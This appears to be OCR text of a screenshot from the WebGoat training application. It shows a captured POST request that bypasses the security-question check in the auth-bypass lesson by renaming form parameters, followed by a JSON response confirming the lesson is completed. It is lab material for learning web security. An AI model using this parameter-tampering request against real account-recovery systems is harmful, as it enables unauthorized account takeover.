 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 10.9.75.3:9090
Content-Length: 92
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.9.75.3:9090
Referer: http://10.9.75.3:9090/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=wW5Ce3iWyoETw-4OkITX-VUiHLA4_Sq5kaRIfvgl
Connection: close
secQuestion1321=11&secQuestion2312=11&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 16 Dec 2023 11:40:36 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congrats, you have successfully verified the account without actually v
erifying it. You can now change your password!",
12 "output":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }
R
R